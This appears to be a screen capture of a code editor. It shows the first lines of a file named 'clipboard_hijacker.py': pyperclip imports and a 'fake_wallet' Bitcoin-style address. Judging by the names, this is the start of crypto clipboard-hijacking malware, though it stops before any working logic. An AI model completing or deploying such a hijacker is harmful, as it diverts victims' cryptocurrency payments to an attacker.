 crypto
EXPLORER
CRYPTO
clipboard_hijack...
index.html
success.html
OUTLINE
TIMELINE
1
clipboard_hijacker.py
clipboard_hijacker.py > ...
1 import pyperclip # type: ignore
2 import time
3 import re
4
5 # Define a fake wallet address
6 fake_wallet = "3J98t1WpEZ73CNmQviecrnyiWrnqRhWNLy"
7
8
D
0 0 2 0
Ln 8, Col 1 Spaces: 4 UTF-8 LF {} Python 3.12.0 ('3.12.0') Prettier